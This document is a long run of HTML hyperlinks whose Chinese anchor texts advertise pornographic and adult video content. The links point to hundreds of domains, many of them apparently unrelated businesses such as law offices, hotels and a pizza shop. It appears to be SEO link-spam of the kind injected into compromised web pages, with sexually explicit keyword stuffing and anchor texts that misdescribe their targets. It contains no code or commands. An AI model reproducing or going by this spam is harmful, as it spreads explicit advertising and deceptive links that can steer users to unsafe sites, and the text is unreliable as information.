<a href="http://www.lekehome.com" target="_blank">国产精品麻豆成人AV电影</a>|
<a href="http://m.szzqsd.net" target="_blank">性色蜜臀av一区二区三区小说</a>|
<a href="http://m.foxnn.cn" target="_blank">国产黄视频在线观看免费</a>|
<a href="http://www.radeklaw.com" target="_blank">欧美日韩中文在线字幕视频</a>|
<a href="http://maaenterprise.net" target="_blank">日本最新免费高清不卡视频</a>|
<a href="http://ovenusalisbury.net" target="_blank">99久久国产一区二区三区</a>|
<a href="http://medillnewsdc.com" target="_blank">欧美乱码伦视频免费</a>|
<a href="http://m.seotreats.com" target="_blank">影音最新资源在线观看</a>|
<a href="http://www.szksd56.com" target="_blank">日韩av一卡二卡在线观看</a>|
<a href="http://m.psv-1x2.com" target="_blank">国产精品亚洲一区二区麻豆</a>|
<a href="http://virtualplanetstudios.com" target="_blank">国产精品美女网站在线观看</a>|
<a href="http://m.primeschool.cn" target="_blank">欧美日韩国产激情一区二区三区</a>|
<a href="http://m.pufferweb.com" target="_blank">久久蜜桃精品久久</a>|
<a href="http://www.hotelbaganthande.com" target="_blank">国产三级精品一区二区三区</a>|
<a href="http://www.therealrobertapedon.com" target="_blank">欧美视频亚洲一区在线观看</a>|
<a href="http://www.handtoolsforless.com" target="_blank">亚洲国产一区二区不卡欧美精品</a>|
<a href="http://www.lalalandradio.com" target="_blank">亚洲精品国产自产拍在线观看</a>|
<a href="http://alading68.cn" target="_blank">美女一级做a一区二区三区</a>|
<a href="http://www.nude-dream-girls.com" target="_blank">欧美日韩一区二区三区啪啪啪</a>|
<a href="http://www.chongcizhongkao.cn" target="_blank">国产午夜精品久久精品电影</a>|
<a href="http://www.ciaoeuro.com" target="_blank">五月天丁香婷婷在线观看亚洲</a>|
<a href="http://m.ii2222.com" target="_blank">日韩人妻成人中文字幕</a>|
<a href="http://www.100pig.com" target="_blank">久久免费看少妇高潮v片特黄</a>|
<a href="http://m.shopnics.com" target="_blank">蜜桃精品成人影片</a>|
<a href="http://www.zsfwjy.cn" target="_blank">91亚洲人成电影在线观看网色</a>|
<a href="http://m.sw-fojiao.com.cn" target="_blank">亚洲精品久久久久久AV</a>|
<a href="http://www.hailem.com" target="_blank">日本一区二区高清不卡视频</a>|
<a href="http://www.andishehnews.com" target="_blank">精品久久久国产精品999</a>|
<a href="http://18998490001.com" target="_blank">欧美性欧美巨大黑白大战</a>|
<a href="http://www.faxinxi.net" target="_blank">国产精品国产中文专区</a>|
<a href="http://m.naijadailyfeed.com" target="_blank">在线视频免费播放国产专区不卡</a>|
<a href="http://www.c291.cn" target="_blank">国产综合久久三级蜜臀导航</a>|
<a href="http://m.2photoshop.cn" target="_blank">性xxxxfreexxxxx欧美</a>|
<a href="http://hua-guang.com" target="_blank">久久在线一区二区三区</a>|
<a href="http://hijewelry.net" target="_blank">日韩美女一区二区三区在线观看</a>|
<a href="http://www.qcgardening.com" target="_blank">摸着邻居丰满少妇的奶</a>|
<a href="http://www.wf21.cn" target="_blank">寂寞少妇之午夜精品一区二区</a>|
<a href="http://m.hanjiw.com" target="_blank">91精品国产日韩欧美综合</a>|
<a href="http://www.planyourbreakout.com" target="_blank">精品亚洲成a人在线看片</a>|
<a href="http://currentlyrics.com" target="_blank">日韩av字幕一区二区</a>|
<a href="http://sterlingcarpets.com" target="_blank">亚洲一区二区三区一六视频在线</a>|
<a href="http://helenclaireprice.com" target="_blank">五月婷婷之激情综合</a>|
<a href="http://thebdistrict.com" target="_blank">麻豆国产97在线</a>|
<a href="http://unms.cn" target="_blank">99热在线精品国产观看</a>|
<a href="http://www.jiliangliang-review.cn" target="_blank">免费污片网站在线观看</a>|
<a href="http://julien-breux.com" target="_blank">亚洲av色婷婷在线观看</a>|
<a href="http://www.find-az.com" target="_blank">国产无遮挡又黄又爽免费网站</a>|
<a href="http://www.argentinatodo.com" target="_blank">牲高潮99爽久久久久777</a>|
<a href="http://dqqqd.com" target="_blank">久久久精品人妻一区亚美研究所</a>|
<a href="http://www.coreldrawpro.com" target="_blank">国产免费传媒av在线</a>|
<a href="http://m.espahosting.com" target="_blank">日本少妇日韩欧美少妇一级</a>|
<a href="http://www.maidealschools.com" target="_blank">亚洲伦理一区二区中文字幕</a>|
<a href="http://www.cdatleticobaleares.com" target="_blank">成人免费视频网站www</a>|
<a href="http://www.shrmth.cn" target="_blank">欧美日韩成人一级生活片在线观看</a>|
<a href="http://m.rossospizza.com" target="_blank">人妻av乱片av出轨av</a>|
<a href="http://m.rauschwoodworks.com" target="_blank">青草在线观看视频免费</a>|
<a href="http://www.yangbotool.cn" target="_blank">久久久久A级精品毛片不卡</a>|
<a href="http://zjhwjz.net" target="_blank">国产91亚洲精品天堂</a>|
<a href="http://isxlt.cn" target="_blank">少妇夜夜春夜夜爽试看视频</a>|
<a href="http://h5127.cn" target="_blank">国产欧美一区二区精品性色一</a>|
<a href="http://m.tjxkwyhg.com" target="_blank">欧美精品一区在线免费观看</a>|
<a href="http://asboat.com" target="_blank">国产精品久久久久久影视</a>|
<a href="http://m.ylaly.cn" target="_blank">麻豆精品一区二区视频在线</a>|
<a href="http://m.clonejoan.com" target="_blank">999久久久免费精品国产18</a>|
<a href="http://m.sanyeda.cn" target="_blank">中文字幕免费在线观看一区</a>|
<a href="http://m.weblanka.com" target="_blank">国产亚洲欧美日韩在线观看一区</a>|
<a href="http://www.nursesbookshelf.com" target="_blank">成人伊人亚洲人综合网</a>|
<a href="http://thecanadasiteblog.com" target="_blank">久久精品国产亚洲av婷婷</a>|
<a href="http://m.fyjq.com.cn" target="_blank">欧美午夜理论视频在线观看</a>|
<a href="http://glassfirejewelry.com" target="_blank">午夜肉伦伦影院无码老妇</a>|
<a href="http://www.how-to-be-funny.com" target="_blank">精品人妻人人做人人爽</a>|
<a href="http://doubletreesomerset.com" target="_blank">国产av日韩精品久久久久久</a>|
<a href="http://forgottenhorror.com" target="_blank">97视频精品全国免费观看</a>|
<a href="http://www.huayunit.cn" target="_blank">国产一级高清完整版视频在线播放</a>|
<a href="http://m.lorrainecolourbar.com" target="_blank">一本色道久久综合亚洲蜜桃av</a>|
<a href="http://zhkczm.com" target="_blank">国内国外精品影视网站2019</a>|
<a href="http://m.trappspinalcare.com" target="_blank">久久精品人人槡人妻人</a>|
<a href="http://m.indianmedic.com" target="_blank">饥渴公与妇hd中文字幕</a>|
<a href="http://m.ylaly.cn" target="_blank">亚洲一区二区三区视频在线</a>|
<a href="http://ychxdzjx.com" target="_blank">www.日韩成人av在线</a>|
<a href="http://m.honghejuneng.cn" target="_blank">亚洲国产一区二区不卡av</a>|
<a href="http://salamparvaz.net" target="_blank">国产精品久久久久久嫩草</a>|
<a href="http://m.koberind.com" target="_blank">亚洲国产一区二区三区中文字幕</a>|
<a href="http://m.pengyuanguandao.com" target="_blank">97蜜桃成人精品区</a>|
<a href="http://www.machine2008.cn" target="_blank">日本不卡免费高清一级视频</a>|
<a href="http://yuekaigz.com" target="_blank">日韩不卡av资源</a>|
<a href="http://www.realestaterex.com" target="_blank">国产乱人视频在线免费观看</a>|
<a href="http://temaisou.com" target="_blank">成年女人免费v片</a>|
<a href="http://www.lyruitong.cn" target="_blank">欧美视频在线国产</a>|
<a href="http://loivesoft.com" target="_blank">国产综合一区二区久久</a>|
<a href="http://m.eblogtv.com" target="_blank">亚洲国产美女精品久久久</a>|
<a href="http://www.usaexportimport.cn" target="_blank">九九99这里只有精品视频</a>|
<a href="http://www.bjspd.net" target="_blank">热久久伊人中文字幕无码</a>|
<a href="http://m.kimberts.net" target="_blank">中文字幕在线播放欧美视频</a>|
<a href="http://www.tr-rank.net" target="_blank">国产电影久久久一区二区三区</a>|
<a href="http://www.beijing888.cn" target="_blank">日韩精品一区二区三区中文</a>|
<a href="http://www.windows8news.cn" target="_blank">国产精品成人精品久久久</a>|
<a href="http://tjblawoffice.com" target="_blank">在线观看国产日产欧美福利网站</a>|
<a href="http://m.mylisteningroom.com" target="_blank">免费国产一级av片在线观看</a>|
<a href="http://m.jensencap.com" target="_blank">免费观看不卡av网址</a>|
<a href="http://www.psv-1x2.com" target="_blank">久久人91精品久久久久久不卡</a>|
<a href="http://m.enduringandafter.com" target="_blank">乱女乱妇熟女熟妇色综合网</a>|
<a href="http://m.shcare.cn" target="_blank">一区二区不卡av免费观看</a>|
<a href="http://snacom.cn" target="_blank">亚洲伊人一区二区</a>|
<a href="http://m.asiatips168.com" target="_blank">欧美中文字幕在线免费观看视频</a>|
<a href="http://m.thefoodtruckbazaar.com" target="_blank">日韩综合无码av一区二区</a>|
<a href="http://zjjsxyl.cn" target="_blank">国产又黄又爽又猛又粗的视频</a>|
<a href="http://reefsidecorals.com" target="_blank">久久99国产精品99久久蜜</a>|
<a href="http://m.mobileviptextclub.com" target="_blank">99久久国产视频</a>|
<a href="http://www.ownbrix.com" target="_blank">伊人大杳蕉久久婷婷66揉夜</a>|
<a href="http://m.moneyadjust.com" target="_blank">漂亮人妻被黑人久久精品</a>|
<a href="http://www.doubletreesomerset.com" target="_blank">国产午夜精品久久一二区</a>|
<a href="http://wshan.cn" target="_blank">91香蕉视频在线污</a>|
<a href="http://www.sdff-sz.com" target="_blank">色国产精品久久久久</a>|
<a href="http://m.p90xworkoutch.com" target="_blank">国产精品99久久久网站</a>|
<a href="http://m.xuzhoulilu.com" target="_blank">高清无码专区AV</a>|
<a href="http://m.elfarodepepa.com" target="_blank">亚洲精品综合在线观看网址</a>|
<a href="http://m.hzdsxx.com.cn" target="_blank">国产毛多水多高潮高清</a>|
<a href="http://m.laptopusers.com" target="_blank">日韩av一区二区三区国产</a>|
<a href="http://www.rhtpe.cn" target="_blank">日韩av无码不卡</a>|
<a href="http://www.hyhcny.com" target="_blank">精品人妻视频指导一二三区</a>|
<a href="http://howto3dprintmoney.com" target="_blank">中文在线中文字幕人妻诱惑</a>|
<a href="http://m.holiday-mails.com" target="_blank">精品9999久久久久毛片</a>|
<a href="http://gregoroth.com" target="_blank">无遮挡又黄又刺激免费视频</a>|
<a href="http://www.blbex.com" target="_blank">图片区小说区av区</a>|
<a href="http://www.sdzsykj.cn" target="_blank">91久久国综合91精品网站</a>|
<a href="http://lylianyi.com" target="_blank">亚洲乱码AV中文区无码乱码久久动漫</a>|
<a href="http://gzzq1688.cn" target="_blank">av天堂精品久久久久暴力</a>|
<a href="http://m.ciaosheng.com" target="_blank">日本熟妇乱子hdsex</a>|
<a href="http://monfero.com" target="_blank">国产精品3级久久久久三级</a>|
<a href="http://www.cardjy.com" target="_blank">久久综合一区二区懂色</a>|
<a href="http://www.benero.cn" target="_blank">日韩不卡av资源</a>|
<a href="http://m.topspy.com.cn" target="_blank">2021国产精品卡一卡二卡三</a>|
<a href="http://ahftjx.com" target="_blank">久久久麻豆一区二区三区四区</a>|
<a href="http://www.1717cn.com" target="_blank">制服丝袜AV无码专区完整版</a>|
<a href="http://zovt.cn" target="_blank">久久av一区二区三区蜜桃</a>|
<a href="http://www.riverrattwinfalls.com" target="_blank">久久成人动漫精品一区二区</a>|
<a href="http://xdzines.com" target="_blank">一级日韩欧美一级视频大全</a>|
<a href="http://www.openstreetscalgary.com" target="_blank">一区二区成人在线播放</a>|
<a href="http://m.32wf.com" target="_blank">亚洲日韩国产中文其他</a>|
<a href="http://chengxings.com" target="_blank">老司机精品福利视频欧美</a>|
<a href="http://www.mrspw.cn" target="_blank">扒开老师大腿猛进AAA片</a>|
<a href="http://m.hzhfx.cn" target="_blank">麻豆国产欧美亚洲精品第一页</a>|
<a href="http://tshggt.cn" target="_blank">久久99亚洲精品久久99果冻</a>|
<a href="http://m.mimoclub.com" target="_blank">精品一区成人av</a>|
<a href="http://www.theinfogate.com" target="_blank">日韩高清一区二区三区不卡</a>|
<a href="http://joannaparypinski.com" target="_blank">午夜久久久久av</a>|
<a href="http://therealduckie.net" target="_blank">久久久久久婷欧美亚洲日本</a>|
<a href="http://tf-apple.net" target="_blank">国产91av在线观看视频</a>|
<a href="http://www.betyourselfbetter.com" target="_blank">91成人亚洲精品一区</a>|
<a href="http://sxzkmy.com" target="_blank">99国产成人精品</a>|
<a href="http://ariwq.cn" target="_blank">日本高清不卡一区在线观看</a>|
<a href="http://www.ptp51.cn" target="_blank">国产成人亚洲精品另类动态</a>|
<a href="http://m.hgsdjx.cn" target="_blank">好看的中文字幕免费在线视频</a>|
<a href="http://m.vouchercabin.com" target="_blank">把少妇弄高潮了WWW</a>|
<a href="http://m.venusdelta.com" target="_blank">精选国产av一区二区三区</a>|
<a href="http://m.green-come.com.cn" target="_blank">国产综合第一页在线视频</a>|
<a href="http://antiquesanduniquesph.com" target="_blank">亚洲精品综合精品自拍</a>|
<a href="http://m.qisema.net" target="_blank">日韩av无码精品专区</a>|
<a href="http://www.euseu.com" target="_blank">国产精品久久久久妇女视频</a>|
<a href="http://m.ecolabelrba.com" target="_blank">国产免费人成视频在线观看</a>|
<a href="http://www.lunlo.cn" target="_blank">亚洲香蕉精品视频一区二区</a>|
<a href="http://m.precont-pegasus.com" target="_blank">丰满熟女一区二区</a>|
<a href="http://qdfngrp.com" target="_blank">日韩一级久久久久久久大片</a>|
<a href="http://m.egcpm.com" target="_blank">亚洲乱码AV中文区无码乱码久久动漫</a>|
<a href="http://myhighlineauto.com" target="_blank">精品熟女熟妇av一区二区三区</a>|
<a href="http://www.the-hoken.com" target="_blank">亚洲精品综合在线播放</a>|
<a href="http://www.hotelbaganthande.com" target="_blank">欧美日韩综合在线第一页</a>|
<a href="http://huluwangluo.cn" target="_blank">91久久精一区二区三区</a>|
<a href="http://westcoasthgs.com" target="_blank">中文字幕三级在线看午夜日本</a>|
<a href="http://m.hi-fi-av.com" target="_blank">欧美特别黄色免费在线观看</a>|
<a href="http://www.1vs.net" target="_blank">男人的天堂无码动漫AV</a>|
<a href="http://classiccoltvideos.com" target="_blank">一区二区三四区亚洲av</a>|
<a href="http://m.ruanboli.cn" target="_blank">日韩精品欧美国产制服丝袜在线</a>|
<a href="http://richairhvac.com" target="_blank">熟妇人妻VA精品中文字幕</a>|
<a href="http://www.emvanh.com" target="_blank">中文字幕在线免费观看一</a>|
<a href="http://craig-green.cn" target="_blank">国产精品自产在线播放</a>|
<a href="http://waterfish123.cn" target="_blank">亚洲欧美韩日成人精品影院</a>|
<a href="http://additto.com" target="_blank">国产精品免费99久久</a>|
<a href="http://www.socialmediak.com" target="_blank">欧美黑人又粗又大XXX</a>|
<a href="http://eydiestumpf.com" target="_blank">国产精品久久久77777</a>|
<a href="http://m.sll5.cn" target="_blank">亚洲欧美日韩狼人射</a>|
<a href="http://m.hongxiangcn.cn" target="_blank">老司机性色精品福利视频你懂得</a>|
<a href="http://www.prospond.com" target="_blank">99精品国产综合久久久五月天</a>|
<a href="http://yxkepu.cn" target="_blank">精品成人a区在线观看</a>|
<a href="http://www.babymandgroep.com" target="_blank">中文字幕亚洲天堂短视频</a>|
<a href="http://www.gatekeeperscurse.com" target="_blank">亚洲加勒比少妇无码av</a>|
<a href="http://m.jblenterprise.com" target="_blank">91在线视频一区</a>|
<a href="http://www.surfacingpoint.com" target="_blank">最好免费高清视频在线观看</a>|
<a href="http://www.yueshunlaw.com" target="_blank">亚洲成人午夜电影网站</a>|
<a href="http://mingxiege.cn" target="_blank">日韩av卡一在线观看</a>|
<a href="http://m.michaelkromat.com" target="_blank">最近中文字幕在线的mv视频</a>|
<a href="http://m.ecoep.cn" target="_blank">在线免费观看的黄色av网站</a>|
<a href="http://www.techtalksindia.com" target="_blank">伊人久久情人综岁的合网18</a>|
<a href="http://elmerleft.com" target="_blank">亚洲最大的av免费在线观看</a>|
<a href="http://m.koberind.com" target="_blank">欧美一区二区三区老女人</a>|
<a href="http://holidaypakistan.com" target="_blank">国产国产精品人在线观看</a>|
<a href="http://www.amrpro.com" target="_blank">一区二区在线观看视频18</a>|
<a href="http://briarmoon.com" target="_blank">亚洲精品视频在线观看视频免费</a>|
<a href="http://m.bjfgpf.com" target="_blank">国产91av在线观看视频</a>|
<a href="http://xesfun.cn" target="_blank">国产美女视频久久网</a>|
<a href="http://www.jzzkg.com" target="_blank">国产亚洲精品a在线看</a>|
<a href="http://ambowie.com" target="_blank">亚洲一区二区三区AV激情</a>|
<a href="http://m.gemek-premium.net" target="_blank">国内精品在线播放观看播放观看</a>|
<a href="http://suite-chic.com" target="_blank">无码av深夜观看</a>|
<a href="http://sxhxbz.cn" target="_blank">亚洲午夜免费福利视频</a>|
<a href="http://tanida-office.net" target="_blank">日本高清不卡一区在线观看</a>|
<a href="http://project55zambia.com" target="_blank">蜜桃视频在线观看免费网址入口</a>|
<a href="http://m.merchantsquaycork.com" target="_blank">欧美一区二区三区第一页</a>|
<a href="http://www.maryscherf.com" target="_blank">一区二区三区在线观看视频在线</a>|
<a href="http://www.domainlegality.com" target="_blank">伊人WWW22综合色</a>|
<a href="http://www.absolutelyecigs.com" target="_blank">日本亚洲少妇久久久网址</a>|
<a href="http://obxorbust.com" target="_blank">久久精品国产亚洲av麻豆四虎</a>|
<a href="http://fanaticalmind.com" target="_blank">亚洲第一极品精品无码久久</a>|
<a href="http://www.1vs.net" target="_blank">97日本,韩国亚洲蜜桃</a>|
<a href="http://m.yeelvoe.cn" target="_blank">尤物av午夜精品一区</a>|
<a href="http://zsmjt.cn" target="_blank">国产av福利久久</a>|
<a href="http://www.bgtown.cn" target="_blank">在线播放无码高潮的视频</a>|
<a href="http://www.gz147.cn" target="_blank">午夜福利欧美视频在线观看</a>|
<a href="http://fzbbt.com" target="_blank">欧美成人一区二区三区高清</a>|
<a href="http://m.beijing-led.cn" target="_blank">久在线中文字幕亚洲日韩</a>|
<a href="http://m.fenghuangzemu.com" target="_blank">色精品视频在线观看免费</a>|
<a href="http://www.kkdj.net" target="_blank">久久精品国产69国产精品亚洲</a>|
<a href="http://www.luomagongguan.cn" target="_blank">制服丝袜国产中文字幕</a>|
<a href="http://m.zgcyfwpt.net" target="_blank">精品国产日韩亚洲一区在线</a>|
<a href="http://m.ratcagemusic.net" target="_blank">中文字幕人妻一区二区免费</a>|
<a href="http://m.hithacker.com" target="_blank">婷婷色香合缴缴情av第三区</a>|
<a href="http://m.konazip.com" target="_blank">免费av网站在线观看国产传媒</a>|
<a href="http://m.hy460.cn" target="_blank">夜夜夜精品视频免费观看</a>|
<a href="http://korovouecotourresort.com" target="_blank">久久99精品久久久久久秒播</a>|
<a href="http://www.e-xclusivite.com" target="_blank">欧美日韩国产综合电影</a>|
<a href="http://www.copywriterconway.com" target="_blank">国产精品婷婷晚间在线观看</a>|
<a href="http://ecustlife.com" target="_blank">亚洲中文久久精品无码</a>|
<a href="http://lovegifts.cn" target="_blank">国产精品美女福利视频一区</a>|
<a href="http://www.djbozai8.cn" target="_blank">国产综合久久久久久久久久直播</a>|
<a href="http://cqysfc.com" target="_blank">日韩欧美国产AⅤ另</a>|
<a href="http://scdzly.cn" target="_blank">伊人国产综合视频</a>|
<a href="http://inudescargas.com" target="_blank">福利一区二区三区不卡视频</a>|
<a href="http://m.j2956.cn" target="_blank">亚洲精品女主播麻豆久久91</a>|
<a href="http://wakefulnesadvisor.com" target="_blank">岛国av无码免费无禁网站</a>|
<a href="http://allmyappsforpc.com" target="_blank">国产精品蜜臀网在线观看</a>|
<a href="http://253721.com" target="_blank">激情综合五久久综合</a>|
<a href="http://affiliatemanual.net" target="_blank">日本中文字幕在线视频第一页</a>|
<a href="http://ltg99.cn" target="_blank">国产一区二区精品久久小说</a>|
<a href="http://m.tipsypixel.com" target="_blank">色黄网站亚洲精品美女久久</a>|
<a href="http://m.akalink.net" target="_blank">不卡的一区二区免费在线观看</a>|
<a href="http://www.201338.com" target="_blank">女同一区二区毛片</a>|
<a href="http://www.sadkosub.com" target="_blank">久精品国产欧美亚洲色AⅤ大片</a>|
<a href="http://www.medbadge.net" target="_blank">国模叶桐尿喷337p人体</a>|
<a href="http://www.uuu015.com" target="_blank">欧美在线播放国产视频</a>|
<a href="http://www.zn166.cn" target="_blank">久久综合精品中文</a>|
<a href="http://fickdates-de.com" target="_blank">亚洲国产午夜精品一区二区电影</a>|
<a href="http://ra139.com" target="_blank">人人澡人人妻人人爽人人蜜桃麻豆</a>|
<a href="http://njwemade.cn" target="_blank">国产精品爽爽va吃奶在线观看</a>|
<a href="http://gdkacai.cn" target="_blank">亚洲精品国产一区88</a>|
<a href="http://getsimple.cn" target="_blank">人人妻人人澡天天干</a>|
<a href="http://jennydeemusic.com" target="_blank">亚洲手机国产精品第1页</a>|
<a href="http://www.citycrosschurch.com" target="_blank">最近免费中文字幕MV在线电影</a>|
<a href="http://www.baobingli.com" target="_blank">国产精品人成在线观看免费</a>|
<a href="http://www.machinerycn.net" target="_blank">国产无遮挡刺激又黄又爽</a>|
<a href="http://m.gzbyswkj.com" target="_blank">精品久久久噜噜久久</a>|
<a href="http://bdhost71.com" target="_blank">亚洲一区波多野结衣在线</a>|
<a href="http://jsyjmj.com" target="_blank">成人久久久久久久久久久</a>|
<a href="http://www.clearchoicehome.net" target="_blank">免费av片在线观看无需播放器</a>|
<a href="http://m.86ez.com" target="_blank">啊va亚洲男人的天堂</a>|
<a href="http://m.r802.cn" target="_blank">午夜福利av在线一区二区</a>|
<a href="http://www.emvanh.com" target="_blank">高清无码专区AV</a>|
<a href="http://vegissexy.com" target="_blank">久久婷婷久久一区二区三区</a>|
<a href="http://m.riojaparty.com" target="_blank">日韩经典在线观看不卡视频</a>|
<a href="http://www.wapoh.cn" target="_blank">人妻少妇精品无码</a>|
<a href="http://www.countrymusicplaylist.com" target="_blank">精选国产熟女精品</a>|
<a href="http://nickdanilov.com" target="_blank">日本成人a免费在线播放</a>|
<a href="http://thefaucetbanker.com" target="_blank">好看的中文字幕免费在线视频</a>|
<a href="http://m.ribbonsandbowsohmy.net" target="_blank">欧美日韩片一区二区三区</a>|
<a href="http://m.thepmcalculator.com" target="_blank">久久婷婷国产综合精品青草</a>|
<a href="http://nysclbqc.com" target="_blank">日本三级韩国三级欧美三级</a>|
<a href="http://www.det1688.com" target="_blank">欧美午夜理论视频在线观看</a>|
<a href="http://www.doubletreesomerset.com" target="_blank">天堂视频亚洲视频在线观看</a>|
<a href="http://hondomaclean.com" target="_blank">日韩av一区二区在线</a>|
<a href="http://alpacazonafarm.com" target="_blank">国产免费一级视频在线免费一级</a>|
<a href="http://sciencetechworks.com" target="_blank">成人精品鲁一鲁一区二区</a>|
<a href="http://m.sral.net" target="_blank">国产毛片一区二区二区三区女</a>|
<a href="http://semm369.cn" target="_blank">91精品国产日韩欧美综合</a>|
<a href="http://hljyakangyiyao.com" target="_blank">国产欧美精品区一区二区三区</a>|
<a href="http://artcanarias.com" target="_blank">麻豆精品一区综合AV在线</a>|
<a href="http://javaconf.com" target="_blank">国产乱人对白A片麻豆</a>|
<a href="http://gdwebgame.cn" target="_blank">日本道久久久精品国产</a>|
<a href="http://m.baoyuan-chem.com" target="_blank">欧美自拍偷自拍亚洲精品</a>|
<a href="http://1xbetjapan.com" target="_blank">亚洲一级免费在线观看韩国</a>|
<a href="http://salesblack.com" target="_blank">亚洲精品成人a免费在线</a>|
<a href="http://m.ptjyh.cn" target="_blank">亚洲最色一区二区三区</a>|
<a href="http://www.zhongxinsukong.com" target="_blank">丁香五月综合久久激情</a>|
<a href="http://m.dothvac.com" target="_blank">国产91精品一区二区麻豆亚洲福利电影</a>|
<a href="http://ariamotion.cn" target="_blank">亚洲AⅤ中文无码字幕色</a>|
<a href="http://m.sxxzxy.cn" target="_blank">蜜臀av国产精品久久久久</a>|
<a href="http://joypayton.com" target="_blank">国产不卡顿视频在线播放</a>|
<a href="http://mypsomagen.com" target="_blank">五月婷婷,六月综合欧美</a>|
<a href="http://www.tuoxiangbiotech.com" target="_blank">国产精品久久久久久久hd</a>|
<a href="http://m.radiozelina.com" target="_blank">中文字幕日韩专区在线观看</a>|
<a href="http://m.secrets-et-conseils.com" target="_blank">樱花草在线社区WWW韩国</a>|
<a href="http://landrapando.com" target="_blank">久久久久亚洲色欲Av无码裤子</a>|
<a href="http://m.dothvac.com" target="_blank">丰满少妇大力进入av亚洲</a>|
<a href="http://m.dermalsolution.com" target="_blank">在线观看国产日产欧美福利网站</a>|
<a href="http://superradar.com.cn" target="_blank">久久在线一区二区三区</a>|
<a href="http://www.jfrf.cn" target="_blank">91亚洲国产成人综合在线</a>|
<a href="http://www.optimal-success.com" target="_blank">日本一级淫片日本高清视频一</a>|
<a href="http://liangshuijing.com.cn" target="_blank">日韩高清不卡免费二区</a>|
<a href="http://pijnpillen.com" target="_blank">色婷婷亚洲蜜桃久久</a>|
<a href="http://blinxbooksapi.com" target="_blank">国产不卡国产不卡国产精品不卡</a>|
<a href="http://www.zqeb.cn" target="_blank">国产丝袜福利院视频在线观看</a>|
<a href="http://czslly.cn" target="_blank">在线观看欧美日韩国产精品</a>|
<a href="http://jacobswebber.com" target="_blank">青草狠狠伊人婷婷五月综合</a>|
<a href="http://www.titfairy.com" target="_blank">久久一区二区三区网址</a>|
<a href="http://www.fydsw.cn" target="_blank">亚洲综合伦理一区三区</a>|
<a href="http://m.qt68.cn" target="_blank">日韩精品在线观看视频不卡</a>|
<a href="http://m.adjtz.com" target="_blank">欧美日韩国产激情一区二区三区</a>|
<a href="http://www.flexappsstore.com" target="_blank">伊人久久大香线蕉亚洲</a>|
<a href="http://lavenabvintage.com" target="_blank">尹人香蕉久久99天天拍久女久</a>|
<a href="http://www.zhongminguotai.com" target="_blank">无码精品黑人一区二区三区</a>|
<a href="http://m.rvmc.cn" target="_blank">日韩做A爰片久久毛片A片小说</a>|
<a href="http://m.sxhxbz.cn" target="_blank">久久最黄性生活又爽又黄特级片</a>|
<a href="http://simboco.cn" target="_blank">久久国产精品网站</a>|
<a href="http://www.flexappsstore.com" target="_blank">欧美国产精品小视频</a>|
<a href="http://m.iholdontech.com" target="_blank">国产一级av一区</a>|
<a href="http://m.scliuv.cn" target="_blank">日本一区二区三区美女诱惑一区</a>|
<a href="http://ln932.cn" target="_blank">亚洲√天堂视频免费在线</a>|
<a href="http://m.andrewneil.net" target="_blank">成人在线观看国产99</a>|
<a href="http://m.quicko.cn" target="_blank">国产影院在线观看一区二区三区</a>|
<a href="http://hanankhader.com" target="_blank">日韩黄色片久久久</a>|
<a href="http://m.umglocumjobs.com" target="_blank">国产农村av对白免费看片</a>|
<a href="http://www.ratcagemusic.net" target="_blank">日本一卡二卡三卡熟女中文字幕</a>|
<a href="http://jk0991.cn" target="_blank">日韩熟女毛片精品</a>|
<a href="http://www.graby.cn" target="_blank">欧美韩国日本高清在线播放</a>|
<a href="http://xinxinwanju.cn" target="_blank">精品久久久久久久妇女小说</a>|
<a href="http://www.muxxw.cn" target="_blank">久久视频这里有精品68</a>|
<a href="http://m.soulstylelife.com" target="_blank">又色又爽又爽黄的视频免费</a>|
<a href="http://92nf.com" target="_blank">天堂av中文字幕在线观看</a>|
<a href="http://www.mschildren.com.cn" target="_blank">亚欧色视频在线观看免费</a>|
<a href="http://ramgec.com" target="_blank">国产精品一区二区三区情况</a>|
<a href="http://www.thebibiblog.com" target="_blank">97蜜桃成人精品区</a>|
<a href="http://www.andreyl.com" target="_blank">七七国产欧美一二三</a>|
<a href="http://m.hhjzm.cn" target="_blank">国产av一级大片</a>|
<a href="http://kickboxingfarmington.com" target="_blank">97精品超碰一区二区三区91</a>|
<a href="http://affiliatemanual.net" target="_blank">激情综合视频一区二区三区</a>|
<a href="http://m.phpbb3styles.com" target="_blank">国产日韩欧美综合色视频在线</a>|
<a href="http://www.hudsonaccountant.com" target="_blank">一级av网站在线观看</a>|
<a href="http://www.niaocou.cn" target="_blank">少妇无套内谢久久久久麻豆</a>|
<a href="http://m.jjsjcfj.cn" target="_blank">东北熟妇国语露脸视频</a>|
<a href="http://www.ihuiu.com.cn" target="_blank">久久99亚洲精品久久99果冻</a>|
<a href="http://xydz1688.cn" target="_blank">国产五月婷婷在线播放</a>|
<a href="http://www.sinopakchemical.com" target="_blank">国内精品伊人久久久久777</a>|
<a href="http://m.hzlzgsc.cn" target="_blank">久久国产精品成人免费古装</a>|
<a href="http://trames.net" target="_blank">91麻豆免费国产在线</a>|
<a href="http://www.xhpgy.cn" target="_blank">国产美女精品一区二区三区</a>|
<a href="http://www.newids.com" target="_blank">97国精品人妻一区二区</a>|
<a href="http://www.ichisport.com" target="_blank">欧美视频在线观看一区.</a>|
<a href="http://m.xingyuewl.cn" target="_blank">日韩中文字幕网站在线观看</a>|
<a href="http://mettlaw.com" target="_blank">国内精品91少妇在线播放</a>|
<a href="http://www.yiyaozhaoshang.cn" target="_blank">欧美一级aa在线观看视频不卡</a>|
<a href="http://www.xoomstudios.com" target="_blank">国产视频久久久久久免费</a>|
<a href="http://y1551.com" target="_blank">日韩精品人妻久久绯色</a>|
<a href="http://ariamotion.cn" target="_blank">日本韩国欧美一级在线观看</a>|
<a href="http://m.zhznsc.com" target="_blank">精品推荐一区二区在线</a>|
<a href="http://www.051810086.com" target="_blank">国产成人av在线亚洲天堂</a>|
<a href="http://www.sendyourads.com" target="_blank">亚洲加勒比少妇无码av</a>|
<a href="http://www.p90xworkoutmx.com" target="_blank">亚洲AV成人福利在线观看</a>|
<a href="http://m.hoyplastic.com" target="_blank">欧美成人一区二区三区</a>|
<a href="http://www.photoshopping.cn" target="_blank">久久精品人妻网站</a>|
<a href="http://m.taobaichi.cn" target="_blank">aaa级久久久精品无码片</a>|
<a href="http://www.securedacs.com" target="_blank">久久久国产精品成人免费</a>|
<a href="http://m.realnshort.com" target="_blank">成人一区二区三区高清视频</a>|
<a href="http://www.mislulu.com" target="_blank">午夜福利人妻专区一区二区</a>|
<a href="http://www.aostyle.com" target="_blank">精品少妇一区二区视频在线观看</a>|
